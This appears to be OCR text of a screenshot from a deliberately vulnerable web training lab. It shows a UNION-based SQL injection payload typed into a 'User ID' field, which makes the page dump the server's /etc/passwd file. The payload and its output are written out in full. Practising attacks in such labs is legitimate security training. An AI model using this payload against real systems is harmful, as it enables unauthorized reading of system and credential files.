 Vulnerability: SQL Injection
User ID:
ect 1,load_file('/etc/passwd')# Submit
ID: 1' union select 1,load_file('/etc/passwd')#
First name: admin
Surname: admin
ID: 1' union select 1,load_file('/etc/passwd')#
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false